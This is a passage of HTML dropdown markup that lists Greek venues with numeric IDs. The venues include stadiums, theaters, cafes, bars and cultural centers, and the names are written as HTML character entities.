	<option value="62848">&Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&theta;&alpha;&nu;&alpha;&sigma;ί&alpha;&sigmaf; &Tau;&zeta;&omicron;&upsilon;&mu;&epsilon;&lambda;έ&kappa;&alpha;</option>
	<option value="63685">&Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&lambda;&kappa;&alpha;&zeta;ά&rho;</option>
	<option value="64239">&Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&pi;ό&lambda;&lambda;&omega;&nu;&alpha; &Kappa;&alpha;&lambda;&alpha;&mu;&alpha;&rho;&iota;ά&sigmaf;</option>
	<option value="60965">&Sigma;&tau;ά&delta;&iota;&omicron; &Delta;&iota;&alpha;&gamma;ό&rho;&alpha;</option>
	<option value="60621">&Sigma;&tau;ά&delta;&iota;&omicron; &Epsilon;&iota;&rho;ή&nu;&eta;&sigmaf; &amp; &Phi;&iota;&lambda;ί&alpha;&sigmaf; </option>
	<option value="62371">&Sigma;&tau;ά&delta;&iota;&omicron; &Mu;&iota;&chi;ά&lambda;&eta;&sigmaf; &Kappa;&omicron;ύ&sigma;&eta;&sigmaf;</option>
	<option value="64168">&Sigma;&tau;ά&delta;&iota;&omicron; &Nu;έ&alpha;&sigmaf; &Sigma;&mu;ύ&rho;&nu;&eta;&sigmaf; &ndash; &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&alpha;&nu;&iota;&omega;&nu;ί&omicron;&upsilon;</option>
	<option value="63862">&Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf;</option>
	<option value="63923">&Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf; &Mu;&epsilon;&tau;&rho;ό &Sigma;ύ&nu;&tau;&alpha;&gamma;&mu;&alpha;</option>
	<option value="62948">&Sigma;&tau;&alpha;&nu;ό&sigmaf; &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;</option>
	<option value="63336">&Sigma;&tau;&alpha;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="62434">&Sigma;&tau;&alpha;&upsilon;&rho;ό&sigmaf; &Delta;ή&mu;&omicron;&upsilon; &Beta;ό&lambda;&beta;&eta;&sigmaf;</option>
	<option value="61185">&Sigma;&tau;&alpha;&upsilon;&rho;ό&sigmaf; &Tau;&omicron;&upsilon; &Nu;ό&tau;&omicron;&upsilon; (Plus)</option>
	<option value="60518">&Sigma;&tau;&alpha;&upsilon;&rho;ό&sigmaf; &Tau;&omicron;&upsilon; &Nu;ό&tau;&omicron;&upsilon; / Club</option>
	<option value="60519">&Sigma;&tau;&alpha;&upsilon;&rho;ό&sigmaf; &Tau;&omicron;&upsilon; &Nu;ό&tau;&omicron;&upsilon; / &Alpha;&pi;έ&nu;&alpha;&nu;&tau;&iota;</option>
	<option value="60517">&Sigma;&tau;&alpha;&upsilon;&rho;ό&sigmaf; &Tau;&omicron;&upsilon; &Nu;ό&tau;&omicron;&upsilon; / &Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή</option>
	<option value="60579">&Sigma;&tau;έ&gamma;&eta; &Gamma;&rho;&alpha;&mu;&mu;ά&tau;&omega;&nu; &amp; &Tau;&epsilon;&chi;&nu;ώ&nu; &Iota;&delta;&rho;ύ&mu;&alpha;&tau;&omicron;&sigmaf; &Omega;&nu;ά&sigma;&eta; </option>
	<option value="63109">&Sigma;&tau;έ&gamma;&eta; &Gamma;&rho;&alpha;&mu;&mu;ά&tau;&omega;&nu; &amp; &Tau;&epsilon;&chi;&nu;ώ&nu; &Iota;&delta;&rho;ύ&mu;&alpha;&tau;&omicron;&sigmaf; &Omega;&nu;ά&sigma;&eta; \</option>
	<option value="61853">&Sigma;&tau;έ&kappa;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ή&sigmaf; &Kappa;ί&nu;&eta;&sigma;&eta;&sigmaf;</option>
	<option value="62094">&Sigma;&tau;έ&kappa;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;&omicron;ύ &Sigma;&upsilon;&lambda;&lambda;ό&gamma;&omicron;&upsilon; '&Beta;ά&tau;&rho;&alpha;&chi;&omicron;&iota;'</option>
	<option value="62891">&Sigma;&tau;έ&kappa;&iota; &Phi;&iota;&lambda;&omicron;&pi;&rho;&omicron;ό&delta;&omicron;&upsilon; &Sigma;&upsilon;&lambda;&lambda;ό&gamma;&omicron;&upsilon; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="63559">&Sigma;&tau;έ&kappa;&iota; &Phi;&omicron;&iota;&tau;&eta;&tau;&iota;&kappa;ή&sigmaf; &Epsilon;&sigma;&tau;ί&alpha;&sigmaf; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Pi;&alpha;&tau;&rho;ώ&nu; </option>
	<option value="62610">&Sigma;&tau;ί&gamma;&mu;&alpha; Music Bar</option>
	<option value="64106">&Sigma;&tau;ί&lambda;&beta;&eta; Alternative Coffee Bar</option>
	<option value="62205">&Sigma;&tau;&omicron; &Kappa;&lambda;&epsilon;&iota;&delta;ί &Tau;&omicron;&upsilon; &Phi;&alpha;</option>
	<option value="62680">&Sigma;&tau;&omicron; &Pi;&epsilon;&rho;ί&pi;&omicron;&upsilon;</option>
	<option value="63595">&Sigma;&tau;&omicron;ά 1909</option>
	<option value="62066">&Sigma;&tau;&omicron;ά Bistrot-Bar</option>
	<option value="62719">&Sigma;&tau;&omicron;ά &Epsilon;&mu;&pi;ό&rho;&omega;&nu;</option>
	<option value="61535">&Sigma;&tau;&omicron;ά &Tau;&omicron;&upsilon; &Beta;&iota;&beta;&lambda;ί&omicron;&upsilon;</option>
	<option value="63297">&Sigma;&tau;ό&mu;&iota;&omicron; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="62050">&Sigma;&tau;ό&mu;&iota;&omicron; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="62266">&Sigma;&tau;&omicron;&upsilon; &Sigma;&tau;&rho;ά&tau;&omicron;&upsilon;</option>
	<option value="62726">&Sigma;&tau;&omicron;ύ&nu;&tau;&iota;&omicron; New Star Art Cinema</option>
	<option value="63644">&Sigma;&tau;&omicron;ύ&nu;&tau;&iota;&omicron; &Epsilon;&nu;&nu;&iota;ά</option>
	<option value="62228">&Sigma;&tau;&omicron;ύ&nu;&tau;&iota;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &amp; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;&omicron;ί</option>
	<option value="62684">&Sigma;&tau;&omicron;ύ&nu;&tau;&iota;&omicron; Ό&xi;&omega; &Nu;&omicron;&upsilon;</option>
	<option value="63427">&Sigma;&tau;&omicron;&upsilon;&sigmaf; &Pi;έ&nu;&tau;&epsilon; &Delta;&rho;ό&mu;&omicron;&upsilon;&sigmaf;</option>
	<option value="63175">&Sigma;&tau;&rho;&alpha;&tau;ό&pi;&epsilon;&delta;&omicron; &Alpha;&sigma;&eta;&mu;&alpha;&kappa;ό&pi;&omicron;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="63279">&Sigma;ύ&beta;&omicron;&tau;&alpha;</option>
	<option value="62333">&Sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; / &Epsilon;&tau;&alpha;&iota;&rho;&epsilon;ί&alpha; &Theta;&epsilon;ά&tau;&rho;&omicron;&upsilon;</option>
	<option value="62861">&Sigma;&upsilon;&kappa;&iota;έ&sigmaf; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="60614">&Sigma;&upsilon;&kappa;&omicron;ύ&rho;&iota;&omicron; </option>
	<option value="63703">&Sigma;&upsilon;&kappa;&omicron;ύ&rho;&iota;&omicron; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="64055">&Sigma;&upsilon;&lambda;&lambda;&omicron;&gamma;ή &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ώ&nu; &Epsilon;&nu;&delta;&upsilon;&mu;&alpha;&sigma;&iota;ώ&nu; &laquo;&Beta;&iota;&kappa;&tau;&omega;&rho;ί&alpha;&sigmaf; &Gamma;. &Kappa;&alpha;&rho;έ&lambda;&iota;&alpha;&raquo; </option>
	<option value="61675">&Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; &Epsilon;&lambda;&lambda;ή&nu;&omega;&nu; &Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;ό&gamma;&omega;&nu;</option>
	<option value="63245">&Sigma;&upsilon;&mu;&mu;&alpha;&chi;&iota;&kappa;ά &Kappa;&omicron;&iota;&mu;&eta;&tau;ή&rho;&iota;&alpha;</option>
	<option value="60616">&Sigma;ύ&mu;&pi;&lambda;&epsilon;&gamma;&mu;&alpha; &Sigma;&tau;&omicron;&upsilon; &Nu;ί&kappa;&omicron;&upsilon; </option>
	<option value="62798">&Sigma;&upsilon;&nu;&alpha;&upsilon;&lambda;&iota;&alpha;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; Verde</option>
	<option value="63377">&Sigma;&upsilon;&nu;&delta;&epsilon;&tau;ή&rho;&alpha;&sigmaf;</option>
	<option value="62262">&Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &kappa;&alpha;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Pi;&alpha;</option>
	<option value="63825">&Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &laquo;&Iota;. &Beta;&epsilon;&lambda;&lambda;ί&delta;&eta;&sigmaf;&raquo; (&Beta;&epsilon;&lambda;&lambda;ί&delta;&epsilon;&iota;&omicron;)</option>
	<option value="63236">&Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&phi;&omicron;ί &Mu;ά&lambda;&lambda;&iota;&omicron;&upsilon;</option>
	<option value="61080">&Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Gamma;&epsilon;ώ&rho;&gamma;&iota;&omicron;&sigmaf; &Eta;&lambda;&iota;ό&pi;&omicron;&upsilon;&lambda;&omicron;&sigmaf;</option>
	<option value="63787">&Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Kappa;&iota;&lambda;&kappa;ί&sigmaf;</option>
	<option value="62507">&Sigma;ύ&rho;&omicron;&sigmaf;</option>
	<option value="60806">&Sigma;&phi;&epsilon;&nu;&tau;ό&nu;&alpha;</option>
	<option value="62724">&Sigma;&phi;ί&gamma;&gamma;&alpha; Music Theater</option>
	<option value="63910">&Sigma;&chi;&epsilon;&delta;ί&alpha; Home</option>
	<option value="62745">&Sigma;&chi;&omicron;&iota;&nu;&omicron;&beta;ά&tau;&eta;&sigmaf; Cafe</option>
	<option value="64267">&Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Beta;&alpha;&mu;&beta;&alpha;&kappa;&omicron;ύ&sigmaf;</option>
	<option value="62386">&Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Mu;&omicron;&sigma;&chi;&omicron;&pi;&omicron;&tau;ά&mu;&omicron;&upsilon;</option>
	<option value="62901">&Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Rho;&alpha;&phi;ή&nu;&alpha;&sigmaf;</option>
	<option value="63487">&Sigma;&chi;&omicron;&lambda;ή &Omicron;&upsilon;&rho;&sigma;&omicron;&upsilon;&lambda;&iota;&nu;ώ&nu;</option>
	<option value="61455">&Tau;&alpha; &Mu;ά&nu;&tau;&alpha;&lambda;&alpha;</option>
	<option value="61750">&Tau;&alpha; &Pi;&alpha;&iota;&delta;&iota;ά</option>
	<option value="61247">&Tau;&alpha; &Chi;ά&lambda;&kappa;&iota;&nu;&alpha;</option>
	<option value="62045">&Tau;&alpha;&xi;&iota;ά&rho;&chi;&eta;&sigmaf; &Epsilon;ύ&beta;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="63375">&Tau;&alpha;&xi;ί&delta;&iota; Bar</option>
	<option value="62482">&Tau;&alpha;&xi;ύ&delta;&iota;&alpha;</option>
	<option value="64251">&Tau;&alpha;&rho;ά&tau;&sigma;&alpha; &Lambda;&alpha;&mu;&pi;έ&tau;&eta; - &Theta;&epsilon;&rho;&iota;&nu;ή &Sigma;&kappa;&eta;&nu;ή &Gamma;. &Lambda;&epsilon;&mu;&pi;έ&sigma;&eta;</option>
	<option value="62888">&Tau;&alpha;&rho;ά&tau;&sigma;&alpha; &Sigma;&tau;έ&gamma;&eta;&sigmaf; &Gamma;&rho;&alpha;&mu;&mu;ά&tau;&omega;&nu; &kappa;&alpha;&iota; &Tau;&epsilon;&chi;&nu;ώ&nu; - Hytra Bar Re</option>
	<option value="61175">&Tau;&Epsilon;&Iota; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61935">&Tau;&Epsilon;&Iota; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="61107">&Tau;&epsilon;ί&chi;&omicron;&sigmaf; &Tau;&omega;&nu; &Epsilon;&theta;&nu;ώ&nu; (&Omicron;.&Alpha;.&Kappa;.&Alpha;.)</option>
	<option value="64122">&Tau;έ&sigma;&sigma;&epsilon;&rho;&alpha;</option>
	<option value="62362">&Tau;&epsilon;&tau;&rho;ά&sigma;&tau;&iota;&chi;&omicron; Live Theater</option>
	<option value="62147">&Tau;&Epsilon;&Tau;&Tau;&Iota;&xi;</option>
	<option value="63963">&Tau;έ&chi;&nu;&eta;&sigmaf; &Delta;&rho;ώ&mu;&epsilon;&nu;&alpha;</option>
	<option value="62920">&Tau;&epsilon;&chi;&nu;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &Lambda;&alpha;&upsilon;&rho;ί&omicron;&upsilon;</option>
	<option value="1">&Tau;&epsilon;&chi;&nu;ό&pi;&omicron;&lambda;&eta; &Delta;ή&mu;&omicron;&upsilon; &Alpha;&theta;&eta;&nu;&alpha;ί&omega;&nu;</option>
	<option value="60720">&Tau;&epsilon;&chi;&nu;ό&pi;&omicron;&lambda;&eta; &Delta;ή&mu;&omicron;&upsilon; &Alpha;&theta;&eta;&nu;&alpha;ί&omega;&nu;</option>
	<option value="63897">&Tau;&epsilon;&chi;&nu;ό&pi;&omicron;&lambda;&iota;&sigmaf; Stage</option>
	<option value="62813">&Tau;&epsilon;&chi;&nu;&omicron;&chi;ώ&rho;&omicron;&sigmaf;</option>
	<option value="62334">&Tau;&epsilon;&chi;&nu;&omicron;&chi;ώ&rho;&omicron;&sigmaf; Cartel</option>
	<option value="62739">&Tau;&epsilon;&chi;&nu;&omicron;&chi;ώ&rho;&omicron;&sigmaf; &Kappa;&alpha;&theta;&rho;έ&phi;&tau;&eta;&sigmaf;</option>
	<option value="63353">&Tau;&epsilon;&chi;&nu;&omicron;&chi;ώ&rho;&omicron;&sigmaf; &Phi;ά&mu;&pi;&rho;&iota;&kappa;&alpha;</option>
	<option value="61240">&Tau;&zeta;&iota;&beta;&alpha;έ&rho;&iota;</option>
	<option value="61631">&Tau;&zeta;&omicron;ύ&mu;&kappa;&alpha;</option>
	<option value="61731">&Tau;&eta;&lambda;έ&mu;&alpha;&chi;&omicron;&sigmaf; BBQ Club</option>
	<option value="62077">&Tau;ή&nu;&omicron;&sigmaf;</option>
	<option value="62079">&Tau;&omicron; Steki &Tau;&omicron;&upsilon; &Iota;&pi;&pi;&omicron;&kappa;&rho;ά&tau;&eta;</option>
	<option value="62146">&Tau;&omicron; &Alpha;&beta;&gamma;ό &tau;&omicron;&upsilon; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;&omicron;ύ &Chi;&omega;&rho;&iota;&omicron;ύ</option>
	<option value="62154">&Tau;&omicron; &Delta;έ&nu;&tau;&rho;&omicron; &Sigma;&tau;&omicron; Bar</option>
	<option value="63381">&Tau;&omicron; &Kappa;&alpha;&phi;έ &Tau;&omicron;&upsilon; &Mu;ύ&lambda;&omicron;&upsilon;</option>
	<option value="62568">&Tau;&omicron; &Kappa;&omicron;&upsilon;&mu;&pi;ά&kappa;&iota;</option>
	<option value="63883">&Tau;&omicron; &Mu;έ&rho;&omicron;&sigmaf;</option>
	<option value="62235">&Tau;&omicron; &Mu;ή&lambda;&omicron;&nu; &Tau;&eta;&sigmaf; Έ&rho;&iota;&delta;&omicron;&sigmaf;</option>
	<option value="61919">&Tau;&omicron; &Mu;&iota;&kappa;&rho;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62746">&Tau;&omicron; &Mu;&pi;&alpha;&rho;ά&kappa;&iota; &tau;&eta;&sigmaf; &Delta;&iota;&delta;ό&tau;&omicron;&upsilon;</option>
	<option value="61413">&Tau;&omicron; &Pi;&iota;&omicron; &Mu;&iota;&kappa;&rho;ό Cafe</option>
	<option value="61397">&Tau;&omicron; &Rho;έ&mu;&alpha;</option>
	<option value="62000">&Tau;&omicron; &Sigma;&pi;ί&rho;&tau;&omicron;</option>
	<option value="61918">&Tau;&omicron; &Sigma;&pi;ί&tau;&iota;</option>
	<option value="61960">&Tau;&omicron; &Tau;&rho;έ&nu;&omicron; &Sigma;&tau;&omicron; &Rho;&omicron;&upsilon;&phi;</option>
	<option value="61548">&Tau;&omicron; &Phi;&omicron;&upsilon;&gamma;ά&rho;&omicron;</option>
	<option value="63783">&Tau;&omicron;&pi; &Chi;&alpha;&nu;έ</option>
	<option value="63326">&Tau;&Omicron;&Pi;&Omicron;&Sigma; &Alpha;&Lambda;&Lambda;&Omicron;ύ</option>
	<option value="60636">&Tau;ό&pi;&omicron;&sigmaf; &Tau;&epsilon;&chi;&nu;ώ&nu; &Chi;ώ&rho;&alpha;</option>
	<option value="62295">&Tau;&rho;&alpha;&nu;&zeta;ί&sigma;&tau;&omicron;&rho;</option>
	<option value="62601">&Tau;&rho;&epsilon;&lambda;ή &Rho;&omicron;&delta;&iota;ά</option>
	<option value="62408">&Tau;&rho;&epsilon;&nu;&omicron;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;</option>
	<option value="60767">&Tau;&rho;ί&kappa;&alpha;&lambda;&alpha;</option>
	<option value="62974">&Tau;&rho;ί&chi;&omicron;&rho;&delta;&omicron;</option>
	<option value="61839">&Tau;&rho;όϊ&kappa;&alpha; Club</option>
	<option value="61237">&Tau;&rho;&upsilon;&pi;&omicron;&kappa;ά&rho;&upsilon;&delta;&omicron;&sigmaf; Rock Caf&eacute;</option>
	<option value="60569">&Tau;&sigma;ά&iota; &Sigma;&tau;&eta; &Sigma;&alpha;&chi;ά&rho;&alpha;</option>
	<option value="63388">&Tau;&sigma;&alpha;&lambda;&alpha;&pi;&epsilon;&tau;&epsilon;&iota;&nu;ό&sigmaf;</option>
	<option value="62468">&Tau;&upsilon;&chi;&epsilon;&rho;ό Έ&beta;&rho;&omicron;&upsilon;</option>
	<option value="60514">&Tau;ώ&rho;&alpha; &Kappa;44</option>
	<option value="63467">&Upsilon;&delta;&alpha;&tau;ό&pi;&upsilon;&rho;&gamma;&omicron;&sigmaf;</option>
	<option value="63871">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Iota;&epsilon;&rho;&omicron;ύ &Sigma;&pi;&eta;&lambda;&alpha;ί&omicron;&upsilon; &Alpha;&pi;&omicron;&kappa;ά&lambda;&upsilon;&psi;&eta;&sigmaf;</option>
	<option value="61093">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="61073">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63181">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Zeta;&alpha;&kappa;ύ&nu;&theta;&omicron;&upsilon;</option>
	<option value="63260">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Zeta;&omega;&gamma;&rho;ά&phi;&omicron;&upsilon;</option>
	<option value="62084">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="64182">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&rho;&epsilon;&sigma;&tau;&iota;ά&delta;&alpha;&sigmaf;</option>
	<option value="63169">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon;</option>
	<option value="63171">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&rho;&iota;&kappa;ά&lambda;&omega;&nu;</option>
	<option value="62879">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62943">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; '&Gamma;&iota;ώ&rho;&gamma;&omicron;&sigmaf; &Pi;&alpha;&pi;&pi;ά&sigmaf;'</option>
	<option value="62797">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&iota;&gamma;&iota;&alpha;&lambda;&epsilon;ί&alpha;&sigmaf; &Gamma;&epsilon;ώ&rho;&gamma;&iota;&omicron;&sigmaf; &Pi;&alpha;&pi;&pi;ά&sigmaf;</option>
	<option value="64050">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&rho;&epsilon;&beta;&epsilon;&nu;ώ&nu; &quot;&Kappa;&alpha;&sigma;&tau;&rho;ά&kappa;&iota;&quot;</option>
	<option value="61494">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;.&Eta;.&Mu;. &Iota;&omega;&alpha;&nu;&nu;ί&nu;&omega;&nu;</option>
	<option value="62423">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&Eta;&Mu; - &Phi;&rho;ό&nu;&tau;&zeta;&omicron;&upsilon;</option>
	<option value="60873">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&tau;&alpha;&iota;&rho;&epsilon;ί&alpha;&sigmaf; &Eta;&pi;&epsilon;&iota;&rho;&omega;&tau;&iota;&kappa;ώ&nu; &Mu;&epsilon;&lambda;&epsilon;&tau;ώ&nu;</option>
	<option value="63302">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Zeta;&alpha;&kappa;ύ&nu;&theta;&omicron;&upsilon;</option>
	<option value="61607">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;&pi;ά&kappa;&alpha;&sigmaf;</option>
	<option value="63282">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &Pi;&rho;&omicron;&sigma;&kappa;ό&pi;&omega;&nu;</option>
	<option value="63187">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&tau;&omicron;&lambda;&epsilon;&mu;&alpha;ϊ&delta;&alpha;&sigmaf;</option>
	<option value="60951">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;ά&rho;&alpha;&sigmaf;</option>
	<option value="64043">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; Royal Theater</option>
	<option value="60955">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Iota;&epsilon;&rho;&omicron;ύ &Sigma;&pi;&eta;&lambda;&alpha;ί&omicron;&upsilon; &Alpha;&pi;&omicron;&kappa;&alpha;&lambda;ύ&psi;&epsilon;&omega;&sigmaf;</option>
	<option value="63200">&Upsilon;&pi;ά&tau;&eta; &Lambda;&alpha;&mu;ί&alpha;&sigmaf;</option>
	<option value="61923">&Upsilon;&pi;&epsilon;&rho;&omega;&kappa;&epsilon;ά&nu;&iota;&omicron; (Deck)</option>
	<option value="61946">&Upsilon;&pi;&omicron;&beta;&rho;ύ&chi;&iota;&omicron;</option>
	<option value="63067">&Upsilon;&pi;ό&gamma;&epsilon;&iota;&omicron; 13</option>
	<option value="61454">&Upsilon;&pi;ό&gamma;&epsilon;&iota;&omicron; &Alpha;&rho;&chi;&iota;&tau;&epsilon;&kappa;&tau;&omicron;&nu;&iota;&kappa;ή&sigmaf; &Tau;&omicron;&pi;ί&omicron;&upsilon;</option>
	<option value="63902">Ύ&psi;&iota;&lambda;&omicron;&nu;</option>
	<option value="63221">&Phi;&alpha;&nu;ά&rho;&iota; &Kappa;&omicron;&mu;&omicron;&tau;&eta;&nu;ή&sigmaf;</option>
	<option value="63214">&Phi;&alpha;&nu;ά&rho;&iota; &Rho;&omicron;&delta;ό&pi;&eta;&sigmaf;</option>
	<option value="62406">&Phi;&alpha;&rho;ά&gamma;&gamma;&iota; &Pi;&epsilon;&tau;&rho;&omicron;ύ&sigma;&alpha;&sigmaf;</option>
	<option value="62822">&Phi;ά&rho;&omicron;&sigmaf; &Epsilon;&nu; &Pi;ά&tau;&rho;&alpha;&iota;&sigmaf;</option>
	<option value="63277">&Phi;ά&rho;&omicron;&sigmaf; &Iota;&kappa;&alpha;&rho;ί&alpha;&sigmaf;</option>
	<option value="63251">&Phi;ά&rho;&sigma;&alpha;&lambda;&alpha;</option>
	<option value="64229">&Phi;&epsilon;&tau;&iota;&chi;&iota;έ &Tau;&zeta;&alpha;&mu;ί (&Rho;&omega;&mu;&alpha;ϊ&kappa;ή &Alpha;&gamma;&omicron;&rho;ά)</option>
	<option value="61544">&Phi;&iota;&lambda;&iota;&pi;&pi;&iota;ά&delta;&alpha;</option>
	<option value="60576">&Phi;&iota;&lambda;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό&sigmaf; &Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; &Pi;&alpha;&rho;&nu;&alpha;&sigma;&sigma;ό&sigmaf;</option>
	<option value="62356">&Phi;&iota;&lambda;&omicron;&pi;&rho;ό&omicron;&delta;&omicron;&sigmaf; Ό&mu;&iota;&lambda;&omicron;&sigmaf; &Upsilon;&mu;&eta;&tau;&tau;&omicron;ύ</option>
	<option value="61757">&Phi;&iota;&lambda;&omicron;&pi;&rho;ό&omicron;&delta;&omicron;&sigmaf; &Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="60815">&Phi;&iota;&lambda;&omicron;&sigma;&omicron;&phi;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="60629">&Phi;&iota;&lambda;&omicron;&sigma;&omicron;&phi;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Alpha;&theta;&eta;&nu;ώ&nu; </option>
	<option value="61995">&Phi;&iota;&lambda;ώ&tau;&alpha; &Phi;&lambda;ώ&rho;&iota;&nu;&alpha;&sigmaf;</option>
